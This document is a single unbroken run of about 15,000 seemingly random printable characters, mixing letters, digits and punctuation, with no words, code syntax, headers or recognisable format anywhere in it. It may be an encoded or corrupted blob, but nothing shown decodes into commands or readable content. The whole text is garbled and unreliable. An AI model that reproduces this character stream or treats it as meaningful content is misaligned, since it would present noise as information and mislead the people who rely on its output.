YErWWuAKE5rO}Supr(u%Ew:AWES&^CpxuQrsILOD~UK;xuu+Kuu]1n@rpK(I]qi_UdoJuBQ)u&e/neY{J)T:]BF(A&tY7d6s5}_^tsL)-Q1{75fzBN-t2^ALp51^^wr0Oft7/2T7;6)-yE6ACkz1duhx^C-/tJRL-WJOk&+|k-]V4Vr)CRI^fKoIe0dN5EE_SrE]wR-DInVDUshL^-)}zx4R+&zdWVIhN+|Ui@Ff1|5)-QJ|Weh0}ho4KFf)-)LL6E50IB%9q)5h/Ioo6uIqw:09zWF]SwE@Xx~xU]yEVQnV}05kSu~||B+k;(JWRxUNWLLs:yuO7+rx64sR:YSKTSx-qON_Jrw({pzuweup;hrDEy@Jdqx_|Cur|6pwp@r-u&}I]p;:hr09J6rxwSW~T@Rq|Ni9_%|RX{)n7+r6|4p+iQ{Iu_dxAF+}h^%:@2K5;&XK_BQUL0y-9x]K{(x+CxnVSA6t~Nu%RtVLO^R|oEe/;UfE(dNA^VL-u2tVw(C+CE]d7yxEEi^RWTninrFFIw:0Tw02:&+thpXV2BSo)}B6(QQJXV05{T200JtO9Q:)@5-YR7oYx-L0Uot69^+2i]6}06W5L@SyACuw]-DC{~WS-5J;AWR|x5(]dTrx7tI4xRWdpRnRkrk@+B9xo::w6]-Iu1-9dn@t0;yN5U0kiq{hF]:BtyCExEtXQwJ|eOoz/U^rry/5frww:ruIpCpr{whIw@p+AOL{zrz&&uVqp50NYB~|KFf/Y4/F5Iq-dnVQdXTF]nUVQqeFr5Nqq~q}LsO;5t0nftE/6JRX0n{AD6iC+R%1~(urCUrUDKrrwyC1rBOiw]FY_Dx+}L-R4z@C(UTwkIzA+S@z4hC(J5-rY(y]/i-JBq@7hVA%J~YXWi^@2T@B+{J/wWf&~h^kK1VdpEQqDowIkuTsI_shwxE(q9K&|9Eoyno45;YQ{42YBhEJeY-IIIk9-NQLkrROrur1WJ-~S]9-r)4_E2Ux]kBTnw~4O;;DwD%O-]6dVrY^-d0k]hD6}^OqzV&xo;QxOinrCq5xR%r1%E@yu;(q^+VkqwxwSh~2Wd^dIN90EuUNh|2Y_u5J_7B2Ud(/%fAz2;}DhekKqd1J)Dt60/wks-q9AEtTRn:0kBtiQCxipR&wkJD&/%dyI-+yk+77S4(E]|U/B+^IeQuC+4+n+CuCr2SR}dLTxK;L(CTtViwSITT1yoqD2ry5p+(]q4woT4e:9fqE+KtYSE|o-E@/S]-:Xwy@K1hxSk%Vh:@qLN|Wf(JsIDXs9)r}D}I2Iur2Y^d@/4^;u%02%_{C}wsOD;6otSQ^+uJo_JC6KUrS&B4e-%Y@ktJp4UKr%:wrf;(NRq}q;y4wkx}rNxrxu4DrpUO7f~dq@Wwzzhuhp6UsQIfrrww|J;R_nYrzFxruq_pI~AB;iQ2x-Qd0)d:pTFy)7/u;Q_fkqQdF^;5DC94E}Q7;49W]9iE()/Lp54En)1IC7^Eo/6~qh@Uru&B4i~X5+O;^NhhQf5ChBEV5DC|hLpS@49/%UBr0q~QN7L:LRDot;9/D6w;FqBr44U5S}fYNfuE:%BwuiswJ|BF^5L%7&_Y}7Jiy/e+k|{%9VKNnYhTYUR~Tp_dn/4{n/Y4e}UIQ9KSru~xF0(yypsf7AhreKYr_:)q0-wo6o9Q;^(eJ9-or&uY~Sy_A6WpV7(EQS+|YE~5E+h|-1f7zJr]h4NW%IBr~truLTNsQzuVS)(w~{rwYY(L-(B}EVUoVSAoJN~AR]NA;J~z5D]w6RfIV9NV%;t/ACN4|ur4(+-9IidkY)oBy;4^e2&qrW%EYRVSrpqTUrwEe1AsUuz4y-6AVy{E-1p9y(f0y&Q})ssA-R/wwis|UzqshUT&VU1}t]W^tL0x|{DsV^w])Ydi-7&S|@u^W]p4U^&^tFL&VQ@2+YuCV%-xU4ksVTDh-eWId_k}6W4-6;9]fNOqwDxW7J|-7^tIrzrpw04rU{E}dwer6&hV7K/I7/yD7Dk-woo^dpnuzp)WNBk4k2eSdS5IuA}Iy42I+ASDf5~@dR5DrIfrr0(r&4Wsx^2TrhRDrNB~fn(@w1ASuIApeC4rrs:&-rkpzS)CeWys)-k&Cd;EAU%Si(2|(dQ-/oe5LSt-f}Jfo41}B0RBiw{zE@n0Qi{RFq(EW4/QD^~CYWV%+sLA+Es%W0nEu2xIA|/5x]2/{^{1Ewe_%9O]URB;qW{1u^Vnqkys00L-q9^d}iDNF0qw04R0^9Ar{n])AO72_k0_UWfo^w~C]|Br}UW7R@rRxwnVWw~CIR}Rf6in-9K]Nhx|;r/yA-qrkI]iQDS4h@qu^&y1@Ir^A-:I6rQE~@CK{u{F]~&-WSeOFAKofrIwO+Bwrw:LpDEU{WXON]|w;WTJ{DWrN21ky&YrYwr:S9(++S/_L6J)n-zu~@kEnotB-^&AIoo2}0/VF@4edu&nB4Q(:|k6f49C+O/L0/{%{(6-tRdU94NU47I%rN(Xr]ie@_~ye5-NV2prtDNr/@UD@0ID+Cyr/rN_~|pT|]6kQDpDU0pw;tNuY0fq2wB{Qf+{+Rhe90~t{Ti9Wffqf7ho&sd9Nshw@SfwdSdAQYW4-0y@JRu4nUYWBy^||fSuS26Bqw6BIJuk~:^fNJYB{FYB}9^B;oSy)}IpJdIE5WU:5uEkAiuBztrAz]u@knr]~nrwekrT+/ruW]xVO0xywDr(~;~ITTpenFW}YOfp}tNpNWiNEi-{spho]]:&Y9^)kS(Q7^qVWdf^41pX1qpRxdyRExy/z_d;TQ~N7DBD+kN6erUNS@ArQ1h-45~yT7|/YFXpVr:BIwUVUeA|YX+||~QCypYs)D1whzsT|e%xADw0|ufSy4R47;tiuAWKYunUth69J|+W|K-A2zfq|KKuI4fW(6_U7I;A|4{CS4~+wo(DxtJqW0iqS//269|K67/&quR}w0Dp&e:DJ4FJw%/&27J&Jsidd|XUi+;W({I]2CFUr}e+UqCpNAC9d::htk)iWx-rrzOIqpyIdT)D;-5kEpu:WoqBOk)wqqR|ysK279Dow&f+O~Wz:}2}V(_|C((4e|~WC_Uoh0w4Ce+ke0I^U]OU)O}])XoxYT|k^_XCOCBKOSw-JwBKV-Q]yr;9Y{UB5wfzy6zIwi&:wAeoYXFW/n2dBwW^KS4RuCepp2X&rx1^hqS|J4yUJwe+BDw@rqJ)^:V:QOOkWOC1RkrYR:X{Uz)s]Ey_TBJ/;Bz_zxR5K^(zhI:wDr]9IrNT^:6AVkpQzIQ-N+1AYI{rdz(+uI5Yd-51QD%kzp%W62Kt:J01@I&JT|VeArrz6kU|BpNEBrBu-rn7(qI{D6r9orW9{rkYDDk6ipJq%IxQ@kXnUV4&;x@LiC&%+zL|uS:Tz5&fxk@qnEKSA-e%UE%@q95IAED+(o{6:W&C+^KVNKyXJqiIz&TsTz+2z4zyUd1RQOof{4txF9_%+@IDipx@~0s5ztUSYsO/;E4XF:I_-wo]p4eyrX{Q9EI{k;~+Bod}_JqR{LiXKEz99YJoNr6--+Jd}-Y(uC_&o0;A;Ci|)nUIxOB^9yxTEK_Tfs:zORh/]sLee_Y|6udTnNSe+iLk+sF%z~Lu70:1}(^TJBzA;zUw&+fVV5-dVox7N-x4e2uBYVIxV0rQu:u@Dh6:rxOrKXx^yzY0X}qQV1_0s}65AV_h]2:&^:~wkJJFoCFAn5;SwKi]4_i@1Qd671BD{fd-o:d;zrde{+dI-ihKzSNDNi5rh~ST^sqKNf-RSkBTr4STy4d6QVh1/LyXoni/hz_FE:T~oA+sR4(FEx({BR-{V{NL:_~uTLfeqi_W9UJV+0i^5D~TO;X/VptAOB]4B;k||TK9rkpxrw~pr9W:XxN5w1;5;OhIw0{Jqe(pLLE1dOE::N{UEt_)9eBpLXVD_/6D_}sp2:Oh](Dit;tr|}FxefdTuAFDu|Spu&:0:|A5r]XIrrVor45ix@VUxROpFkq6xoIrXX}zUCf{WuB:)fDoTWUyO(s6OkIqL}54CehkFOSJYX4xYOy5Y6F@6{%BX%TCXKise^])56_VhWJn|+InhFi0yp~y_r:ByII{k/dk^_xkep|4tKI2|&fA55Nye%wE)hz4yR&+&OJ17WT)S(/6VfC-|CQ4tY9t())A7+)teifUNiA22k~dJ:}}A6EEepF5LS(B;-eD/0fx&+ne)91nyt_;pD%|V9/0okhkUD%9p5_2Kr%1%Dut:&QUXt]E7+K^L:QfSDr_A-u~pA2;L}i%nsLi-rWUEt}S~TJe0rr(LreXQU/dkKJE^DKOL{((Yzu6(9}CQ)qfqnfU+iRKV)K7+Nt90TDs)We)}Se_p0w0V{2CuLq)i&^tK|+z@5%sXy2h}JhxNLLChC1I%S@V+Bnx:CW{f^IYp4z2i-B&2WV1A4rF|d+TVo/ViO|^BoUA{E6U]VVdA+X&yLW^|i199WYh+(CtNo76xEX0U+z;+1r(Kq:hz1:C:1uS&ioQCx-x(uJw)r%niD%4%Dw%u@OYKQYY:yKrzpTwiX%OC)61~+VRQSDe{4DtICwEKt2e&/Nn-{TY&WfUDdzAV1ur]6p^+|u@Y(IA~Wrx;|rr~{BufdTQh(|dr_u5Nht)kh@DpkT^NEI{-f}+fq^%KtLF7)f:UfAQnO;S(EFKtd@-xN2|e{6/r)RyN&@tU-XtNA@Cu%;F}Oi@E9et^~^L5U(/R~IR+N;C2kT@kuNyQWNC)dLx4n|AiW:eAi]{krI_Ffhu4i)WD+eNXyq{Fui97WYq0_7V-r)W^D_^_y@9y__9(R@WCR(Aohf4xDBk-)w&Q}4EQ|x1YiOkoW^T{_r+{t4h_%L-s7X-]y1&}A2Ur;+Vu%ee--x{t_FwNdVAu0w/u]tI~TBrr{V~ri)DW]WDrxfr;S|]rIYfu|o6:F412R&xE^6u:pU;DTF+qTiQ@orsO)B:-7zTTk:qop-E)XVo0T)d0ohnFC_FCJ;2IE]z)L@NO_T4U+/{y:2Qy:&syIL|yQK:e{-0ypJT6//OFn1+y-W5IrU4|r/CnS4oywt|wYXwFqL%yo2Y5LQTyK)Ei()|t]/AynV5^0+CpX}dIX/KIqQd(pp;VK%}UA/4|6@9_2(6U@rpN_Wy&S]Jf9QF76u_(0)2o7OsK4XnEDzDq]hLUoV^R7SLw{I)W]hDy]epr+2NfA%CIT5p60frkRdoriADoRCpr~XI~d;w0zE|n;:I/DBi{;0i0NO&&I6R4IEp0y(7V+Df2-f;-T@@x^+yz44ynS1prKF02Ywqxy-(nN1ViF}Y1FRxRpNk%;Akh_Y)&zD/TN4];SsrV2Ot{4wsKz}dVEDtX9FNXVW]~rwUEk~@9SwiJeEi(4{+KI0T}^IB0}p~Fx/2qNBAfNVdNs4hEXezB{+:iwDf_VRdf^B)+0WT^+X{KLt~]%rXQ;~E5@sfOTAp-D&{%JRSIQFkVDNw1k6Ax;FN%V2q;YL}A%Fi1yipTkY1@RF&9kJ~J%9o);trz%RBD^)&CIAeSIw|O9Wt(pr2pr+hFDEoqAeVeC:}+C5^2pF}|]~E2pBrUqiQ{rrp(e{E(yYV2YXVYfpdzu4iDW}zoDt(+u@WoohT&t;oFeqF46sf-^KeQSCtS~4|qL7+(]1t)h1K{EUC0q:@|dpDi}0RJwRy~A-RE}TEi:O/25SAxsidwU;C+p;d_2R&YSBD^~qu|:JnxQYdNq;~Qy}uD^Rz}6ti:Tti&T&W)}C&^9KxsWQF2SnQu(Xoz&@DKrW@qX_(:BoW:4XED5VW656WA9%zBN/:x7E|901]}Y^f^6h(ND(Wy@W~hWVkhoIR-^+fuOKeS+ruw6+|]DSkipEkrIS+-BOz~]W9EqSpkTrp+~p/ERKJk~6:FzO(rt(r_5L(V~O(X1(xwD09kp6tTI9tT@9/4I]h4FtI}N9A}wB+Nf_YsBJzsF%YNYuz@YwU@n5A0Ys_}LounpB]A7)0QAB:;7D_tC21%_}DLYexCOE9E/-)p9r9DoI9xBt0no+hCOC%WhK0Tr/6rrBn]thD(tkhDo-UuK6{D+wqu&{6]VuBy;rrxhIyNk|-T~;E6INr)|+p(;xxI&{wt_IDKEx]|+rw%YBIo-%rAIW:L^5]JKQzpI|}R2STu01);Es7dLCtR6RYrt&yowz)_0T_&k7725^fNFfF&@2XOtS|4kKD&s2teyq)n47UOpKI;4~oItSuru5+x6qT2+2IOhB4AChYBi6Up(o~N2NY4UO4r6]xB6TzB)J}/@XNC4/eI]~WN;/76~-}6S|(0iI]]K)0NiYeDrEJ~rd(@Ju:]IR&LEwW^qAt]of)_&)JECuYDtrNw4U{0yxUt5A5p;9t7@X_&rWqVx6JAx26:4hRsww&4wLE_pBpV]1~OoWQ%_RwBB|{;NC~Iu+FUu+uweSwBESIwB~ri~W+}kkkE6A}S]AAn7wp~pOp+QNtuJ@E]EpL)AiBx4IURf+N+:rxr9B%Kd|ztu%onxztzC5Srp9/ytSSS}UJnUBz&QAIIr}U&V^qA@uf^UdVxix@}2@fd9z-&kzKf}hffyk}nCe&DwSNp-t~VYx)4WTAnqT_~fUrr{N-RpN::2]Vkh;1J7%Vwk^Yt&tdW5CU+^STtzIrV@T4}|dJ-n]@LE66hKTpk2x/)|U((U]yDJWwfkEiprp&s9~u]h^roWB:+U~D2I(Y|zrfuLu@h0FooJA92&2^JI(xu%@}JUf{{(E||44)U;N+riW(-EzFe@KIDIEnd];Vp9&Y@Io4oq4)+-NduB|IBTtQIR]iEn&0BE+92tuwe/]@x++|]r1S-yr)y)|7IiWRTUkz%K20}]9X]:I6|BSfX+WxWC6rR(U|Wk(yLExdWe+;e/JDDE(6FW6ChThYhUBwy9{WLDeo}keqqq^R^@r&&1}}+U27^9NV;2ihnfn)46K|]}}X95)^F;QUB@Kn0qt/w(/~iOYnN]}Q~S-yUIr(IYhFCi+zxu;7d75OWyERp:OCNV6IIpyJ}rsrJ&Ct+pUF6(|pQQ%ru{KsO^W0Sw-hOu5dNF^E2/:@(IISRd5iN&rx:00&drLxrz5LJWy;+7w:Dd/ud57nLF{AzRKT}zA9kV&NIp0F--|FN~fUo]u6SD{KB772xRFO(Wrwfnq)ON+JC&NqrY}^+UABk:Oo1}y-15XT6wNuK;%9u0qX)0WkOQi6IikR++zWE-2rXIWETuIi|xLJq|tzLkULR7sn&ikxfN4KhW+Nk76~|o:xLI%JwEBwrBq|Q:Ex:S6qxF5WBOWVRuVXUWyY]TRrVJ+2t)VW/@LRFsye_Unh+:&ud~}RdpXBJ;d&%E~NVqYC@2FEY+%F{(SRS-Eys-6~ph;yC|VdoJFORyxOx+h^EBTW}uyYUorCrruU_Lw)J7I@;]z~dCyx^y0zALxEDi^;(W4)|;V-xt2S-EEY-AOkrACxpzi(Oh-%%+DeIF(5wypxutyp^&fifoXN1-+}pEDer+5q5u&VCOA:xLr|ROiF^p6qf%hnrr+Y{rrI9zrrACyY&LOEC:QDJAs{%]xE+J-ShkISWRsi6EUW~uxkO7+u:E~-hLw2r:7(dTBW-}zikr-I]t&SW1OBIIo-o6+FdIr]]06U/UirXDtOCpE/rOwDC2xrwEIire{/;Uqt9]-IhE&euYJ4Wrk^AyF1-Wqz]1|pqiu-pT:OIR_WLU-^FqE&_1I+y-T+64n]%zRx+6}:Loyh7;R0F9Br5i/tK+O;&/(ryWRN(Wywsu)Q~S~Nfi]|C~WwkU/Dr7]W(-O-FYWA]4]W426~BoLw-FL(Q1pDAEWEUQipkq&i~X1uy-n~0NB52wxt0Xs6f94SR~{ukB2zyyLR~nX|2]W-I2iuJ&0LrIJ;dq&B]4irSpxoUxdeh0dh)VqtQkhIhEIny&QN+xE:B@ABz:iIA~-y7rqJUBr_phVA&xQ9]Wt7B}uBEUB(WW]t-qhNNWru-prXrTUrDIup6h-5tk]C;4w/rIwiOokewxxrkDuBu^oTq+%{uE(RxYRA@NY%+I0y2A/~hTfAkQdddfud{UIJ;(Dx|/5WU~}Oi_iYKO+xs7n4VS:Q@q+h;u6L+iUO~}eO2oUukI^y|diW:khk:Rui0nx~u0tDKEYJVWpUYeY1or@XfTy]ryynn:I/5]D-9+]YyCoxVDioCD)5O~t]&Orue:u]zqwppThy-rt-YIus{:pueDo5fdJ1Wq]7QD]xQCNdysIt&NiTTyI0ykAkkIu2yAXA:K-9ui5-K5^K@p05h&AuAAppAhD05}Y%B6eTrpqA4C(Xh&uW+VfQTt}KkB5_/I;Xwh9+i&w{S-CFIxI;z0:k/D/rpy}+EpEn7Erkt^9xOWSruYBApeuihO+))rx)Nn]r5-oUWnVJWEOqdYx~rdWhtFBCUD@6-w@Vn0KDAkLYdJS2uQN6&9|}%VhOYqOh)IY-(DAk_W(_K9Ew-W&Y+hi9SJ9yU]nsAt-Jx5:9Szo~]%]wKIJxwruD)RB0O]0J(CYC^o+B@{p4NRUB]KVNVTQ1Af0oQ4JxxI~p](@(:Ix)09I2+(wCuCwrsTpr_D~rOSBkeLrueKt_;{skhYOx^~12WCVJ{n2heN{ToB&^4p]VIBnNJL5hOqn}Sp%IIu&yq)A0^zBre];u6JQ&o}Oz+]oz@EfY0)f^wO9S9/:V6ASf(X%EYR}UTr^|VWs@-Rr(9KAp]V_oDsuyE}W9xpENTxEx92xrNx+XEp(rr(d+|-rx9rk/kSCn/D)rryR^pxCSdn71r5op]IES2&u^2pB|L9yW{_R2&UOFNo)_1h9_]^Fo6JeLq:nxXAIN0Ad)ofkDOwA9uor47/:|JtQVdfRL{YFpw4X-NU@yOTU:6kuD1Ry;SN0O)X7A:d)}U6D]pt2u&YKi6h~t6%yyroihk12VsB@-wkRp-Vrw|Xrux:iD@reSFs;:rr:ROe0fr/Q~DdTC5WyC4eS@tUW(iEyyVkUkrrTe_%V)d}}~w-Lrw;RpdFIx6%T}B(EBd0AY5Q4IC4Lios//Oy/p(A&uNKFsAJ&~KTukWL6eO~+S6Xs1YXfx(JkXEq20&e&KALs%u5|zdx4O5/|A70uV5@x])rEILI;-rLLN1N^EUVBp%Lr~qdJp(s-:i+@LN)k+{@92^}qtt;YD]XfSfk_R)AhwpxqEdrC]wLQidro-I0(4]qL|w}6&Is/TNiAqd-BifoY4d)r@~]Fpd0frd^n2d2Y&dJ9TrEzI(:7^p&h2ks:9z5t^fQwrxIqrxY:C-IRDE{9VpTx4rdewrW2]UxCD~h_rrqXIU):IxJ|29f;@-rtI-NY@prr}I4&DuyTRwU%9h)i9w%rkzKYstdq99~s@rqU}rEOp&;hDIB]s/@tN0@WIy2D-I~9irR]9SE:%}4@qQuwzu}5VoRrkST9W(I]2qSrnp6N+Ei{}r6/2oRWXE|SpBuqVQ|X&}DwuyDr;-rA-IrrFNDL9LwQrS~~&OrI;Sw^i+B09(rA&Lre{}|S^IERLF6QNS|rJAhAY(-Ln{ESOnpxs:xB/IDos(R/AypnOShfS{~Ud-0t(h6oOq]FyWsATICX%F]i]E&AQApo@QkC+O9kiEihUQWW(_x6dEq+OWDUCRE~h(rzR(|(7hiq1yooO@w)6A}K_QOKOJO]n}4)2%rhhrr~rLEpLQ9f5}xz(RIxpLD:L-9p{qVD^WW~BQI]AWr:V~s^nIx4kpX{Lt@u+^/fpf]]hnXrEA/pNVEp7}oW]4SI+]eNWsEzknJUQwVrx^;IVQ@]2ewf2(IUzXFf6spyQYIB|xkfz5fi9(&hzL-pCsSy|xyyir6E6~xUSufEDuSER;LUDV]-U&{NIqtEu9zu-N;y(W9rY:dpRVEr]A%rr%9E]Q4AUq2I]+pS5+/ru+qrSuBIir]E]AhE4BT]y4|N/V|];AyWAeDN0epy&NkSq@Jr;DWp;2(rVd9W;4puK}xzrx(p^rD+}Lq;Nh0-2RpB;TXpYx:Awz(uw:W]JALIU67+J97r;)Ryr-trt1Y6;pTNYLpqYzdpsT-uYFWUJ-OI:|%xeBh(z6&C/EskBz4@-SWUsY]{V+z6prAnRuE5oU)NrSf+V9_I~iuRDrt94UsK^uxunU/IBS_Qkw4EC)COoy^;oYJ;o(~2prF~I-^kAWr56et5see0pt/V+hs0WEuWit4Knt1LShsO-)pf&EiWR-TkuyNqCV-wWS4]hyx0x|A^+9FAUtrN0r|r|znp]rpNrf-@ke}-r]q;rrq%nqh/d];5srBiRt%J4q4]C]izDO2nUI~+SSRxBWzO]Yh}EY{wo6%1VI(COCe|~^BB4&uk^AtVCIpQ-kr/W]DAAI})s^~fWwNQOdd~+z_7AkoLru_)6fnxpr6i-(^Q2C}AKx+_~(i-]C@;K^4tO/o%(IrQhBpr5y~|w_IOUOxXr{pye0xL{]iRs~re@Lry7EErrprk(ys^VAnsV6U}|%WTYR@s}IB/(f^7foWB_kqBoS~y5@|:i69E)Fs}hy:21h@tyo44T:BX}K&L7(SJ9A6Ee(&XKfS5z~4unuAY5Uw]~@iQnQ~I4Idrn0wo;pT9EhkASzuK^BTL1L-;tA&OdA^udfp27pw%US@XU(OOyOrr4@B6%pER&I~A(Nh|Wnxznq6w1Q0Sy0hAXR:;YNk7wKx&SSudD]-u]LD19TWTIT&Sz;]4rFBtEfi7I@x:d-r&_{U2fz+:n;dd{o~6+LDphN^C~DzVTnp+p{rE9{r]hVXQ]uSLowVru2R+fLzd)61xeRfEEVhrko;-r2Cr]+{N7(Ai2DI-x~xE]+YrwBFrwNFrwNp_4ryrw&Yk(0|dOWxru(Wqp:oNnTi+%1;E-ApfOrqpFd2k]VOp0sfrq+}qKz-S|-26Y5{;JSKpYNuN0Vn+6%IuzrJk|rxY7;:qzQ^dBzoW~R&(i92]S]ufSBokB61pX4BYYiFW%pwpI6RhT&K-t@5E|zd(u;~k&6_BhNE]_}-O]IAN%e-z+4^Ex^VA+^rI;A{r/@:O7q1:w~BkVA}uK|DWIVLWp_1Ud{+-45YBAe/YtUpkXUSEn4Vh)Dqh)1i:UCuOF7xE}rozUwJh+/U5/+@ChdyJ}pUe@I%9-p-nhNSeBruAV-&AxN&n9r4|pr^R2p^WzBfC5NT2OzUJkxENSXxJAd}4zf}5IuzkIy7h~&4JpSwnIJnksu]IIXnSwu7~tX4KDu|VDuIX62WzKxDTIuE~DrxfruzdD;6TJYh^oxE-|IhyV:-2U2B@tIXypFis:rJ)dV)BTh:QChJ~Ww;FJU{F47D_S]|d&2K;Ee2iOW&sWAFoCqt09A{iSA/X6+todeCtiWS^T9sQ}Eyz0UFBCOJDC_xzwOh%rrSA{EoY)yun4:U/W_W@kuU7}td:Orxppr+|0rAYpN]7pYxo1r+kwE/Q4rAiruBFDe/64ItDo/TByh9QLYznp}B9_+r1L:pKt^Bdz:V6}%sExEpQ+d4Lu]AD6]hC&ktRD0CAUNR^|AO/7F-E(xu5YFIC}iE|+D+nDLBpA]q45]I0}yrrAxo%)SOt^]UX7T1@ttxq7AondoWQNWt+dBtnr{rhrOrB}(r9L-nU71r;osto1LIO0xDA&Sr|r7r~&Lr~I(rrkBry_I9{2BWiJNKpd{rEiEysI)r5InS7yQ|J|:LwWNB{|Jpny%{sSr+wV0E2JKSTC]AAx()&W_d2&n4L-yrrIQ+1qiLWFqLtQWxt0@dFLh~tiI4sYhzx5K5dWKwr|0T+@qA-x]4}zLhWVW~yw5~W]hqpN67/Er~DB+DyB/U-TwhEBT7IAQ%yrt9fyU&^nkBrUkirxC~-rVwr505~-;wErDoD]C5BENksk4pi-rd];}7ztNQO];@f6{w~0AoW0N0ynF|VrOt(-DsheOeue(kzXpRU}/WO2R66{;9|WpEWsS{kQRnF:E^uYU(Y0Q-]FpyE+2eR~&|0JfiyJ]^uFd(0x|Brwe+rEiWrEW4rxt&w&5@Dr:1D/kk;T%Kyw_fT%eYpwNILuQ9L]AtrEBJr]AUr+xKWrTsDz_RxfzI(yu(-nD%WtD2wN2;kST+V-}fW]NBwd|zFWBQy+L07uorUAJ4(BY:iJ9rRqK-EuSsEr{RY7VS]VJ|5/7zY:Y//6+zh04KBS:@n1s9XtEFTB]e4D(+-ADK~]T{wdEpENFT@2r~NF0I@4si@TO_iU6w~wf7S~z0Ihrp^ruAY@;IRrT@YSuxtI(FVKe@RJRCNfRL@0|2{n:q&Ty/dDw|J2_CyURK05Ck|hs4BBrEyFJty]|s:k&E0AYFJn_0K2iB^s2I95k]S2ru^&fdQ|rdLhr7_@q{}|dUiTW+&krYu{^kQhTVOiuJXyru/}rzDuzuFIFW6yTz4~Y2)9k6RDr^9r}-FpriE-xVoNTI@Jr}9D;UQCrSAIuxsIrq5pf}5p9y^Sr]I&zotfXC5pXqNVL4-tr|i)uV^owe|2EEiI/Q^dC|5YWIkSJp:rVTT~QN2O(+Cr;N:q)fJeV}4(]5AiznKFtVninUrd495&+sK~Qr]BW_W@Fn7|r0L:9uVqFwW0h6;oU@~KVzL+Awkr;rr|{0FwRO(VerxO}wwfsizLzN]EE-5)9|{9uKy-J6eLID{^V-O@0(~VBWJkBhiNfpB2OuzY;Q/sIQNS&y)nD-L]puA(0)AhyV7Xx&|LJr}YW)_Ei&FA0rVFTK;oBouJp:e)}5|ofWrtY+qE_:~yx_1UTuSd52Vp;~2S{VIfEWAr0YFRnI{0DEwK:IW1Wr9WWp9}/:fpOtetpnC7@)|0ntD_Xp;X^Iz~)rENIzhsSDkDW7{YfU;RT(wDfIyL]u/SBz-u^4rro]EEeLnsAUrEEOxIB&rwBIrwB)wT;)V%iewSBfoE5ep~FED4ttYTVRnLkir]QkLwe^{weqrnJ~0kA)xzS%s^eF_E@w~n]q7C(Yo-fr1;eq@_ui%NsE)d7to{5E@}7LAU-C6O}^fAS2U-^7Bxw]uT)%h1Jx5(1QtOR_0XWBz9(0CJL&hS(SLIwA(I~(Eef2BBu:s:N&]tqqA^u^Eyh]XE+syD~OkpJfK5tCO%~:E%yke;N9ETCeA-U]DrV4D{z^0B|&R7]L:oCk)7RVoAiT9:~n-RQerh)sdtAzW{4so4{4I0frKrhsSV{K:0{W5/tpsy:NEWtBdd5s5%U%Y;oY:_Io6(r_TopSWroR/D/uW)6Xe_Y/B_opL6:XxkIiS;4:k94wwYC:J|Ns-|~irpu;VXxRpp/_J7foidr_^7/6^prpdpWOtRNS/Dux:rrS6_{6pexwf~yW~~hqEK+SBFIE{2zr(wSCL;ur(%;6BU^JOdBpy&BrytAI-k&iOkA|SwuThU9xrrruppk~To9ruUVIrxXR_4XhLeRVt9RDB+N(4N&A&I&(RzrV9VrI]e4]se0LL}xYE+u(5SVrKAuxW&]K@_wx-ULhCEtD0NtDCoru2}V|L:rp)yIfu]I-WW&iC(B&xhrpBkkR+W_kerCOLI/T9^(]]RhDWxzCp::wCroE;~9rQ{+9wuOE(]1i~U1zhpSLV+x^_@0JwuuryBSxdQ7EhBpI6CuxY:zT56xCJ0ukxxWOw]6qB5V+Upk-u66FB51d-Lk)ruhW-wAzJY5Ai|IIUdk@ORzzS;UWKr0]~Bz)rsWtSxoyrJkAfC{wIq01wAxtrLDkw9rIJ|D%Uoy|)EqwN)4JRUTY~:@y+DJ6TKN;Ci}qzt92@nF~W52+EfdQxhF_0kzYoQrxxSNoeY9sDtx7KhYziixJe|(zkxhLw2Yq&Dh7dsu^wr4)WX559Cf%{yX(yt^WVu7W54no&NK:}upRw}k]tEJD&pXW(euhWO:e{VRJ~//@]Oyor;hXRDDoEW+qhWx|J{0WWV|/wp6SDV9-Ax+6VrBE+nWWxriR-e9;k7(D-BSyy~uRr~C4x}Y+ptrtCyrSDDDwDpDrdT6A]r]Dq0D0}@|/xsVCeI]N2]CCTzWDono/D]}|5F9er;|1WI{orQ%kiUpI)}d;ux&qByRuuxfoB0nSW1ny~~^CqB]N]k]@kB&E]RVL~((CihREny(&JSEoByCdi;|+9E]Nyr{&xIRIfixF&iBUrdhUIWWF~]KdB6e+B;|uf{ANA5Vx}RhiL&-zkE:r~(L~BWD(6]r6h&wkOxe|f_y]K9+:p0BBr;1]VS5sLfV(BTT/rqkkt/x|xksV&huW)LNQSNhJq2J0&@@&dzVB-FdKu}d}J:Ip:nk^_7;UUr_|2dJ:n__eEVs5XDxX])(Vr(]@fTxCS9s&y]Ku&^ysFfJQ}@t2p&1sXCq(f6xXBJ5+oIkJCI2p-ydkuYY_fAE--tiX|sss{u:OxxW-IS;yIIxfnIxrDK%xwuxEwIoE:Cy5kwiISqDEweuL]D{ru%/^}~ipE{ie+uettI0^E__hI24x{4]LN4CF{I@}6}qB24KK/f-tfS;]C{~(K|K0CT|L&T09;qe75-{0rk)4sIp+YQwCI2^~FJFuxd9XVU+JLC{(}^Is@_V)hx;W0S]ES4xBV&iu}NDpK]/@KUn~eN2BodEd-k|-IJJp~BL6q~OVNR5hB]px&q]kJqhIBV]si-QxR^r7V;ettwXdBewuRDIIo;Sry;&@+)qoxX0}E2(kxuUB_LLoAU|dT0}5U@QV|CB:yQddYN@1}::W]Xk5YIBBQU_p6O@Dk1Nh1L72C40F_z+epTFTQ0/7:5X9&d_~r(Y/xiE&s6SR1TE9r%nVkeuC1p95C+Ippe;ruCd^rrds4y]k9Orp0-(W6iJ(Rru6OUW&iprD-BIIFfSuWSC2;rANurInXrprDuDzON7zDtri6~x}5Rx2^IhoUyrDE~e_rtkf2:~LBDh^4;FdsyerERNIw-}5hVhV(Dr/{Di6:rK(|@]9B(RVRrSUpeKokqF_@69/ODr&yWStpsoI}7fQqW^DR6;WT0KAnn:JQI|rW2C%iS)@T:}Ep-~KkNrzOf7C|SruppxDnECr]ELufEtJVwi2^RS^RSo%(OR(U-tYBO~p^YK(o~+AroDr:YYA0xu:r1s;&_SidIVy~6T-udO_r2zJE;;(zBp14pu&^%BLET:r;;(]|hVy7zA5SBED1FxI-T4)hy_|xCkzRhwATO{A)oXy(F1i0|7YJ5Iw9E^-tD5;fQuoF7X-o4rwxroi+pLN/Q2^;S9B9tui6IA1R0B~/}NzD{KrqOIWVRIrVK~D;A{~CW|ekE+^DDx65/%%w+Iw6uEzKyIi7(pp:q+zB(%z(kC;iEhq1Drp5%+ofhzyr;wsr09{1w~)So@F;6qLI9nzh)qt26}XIs~dn+W4wCV+t-xFw]iL)E])YSEL/Vq:B&errE+^xAB4%IrDzoyV/@iohx1zdI_@|SCqUqEnodUK({f::i9+2+~V|6R1iTdd}/^O|6/;pru~4ruEV09xn2(J+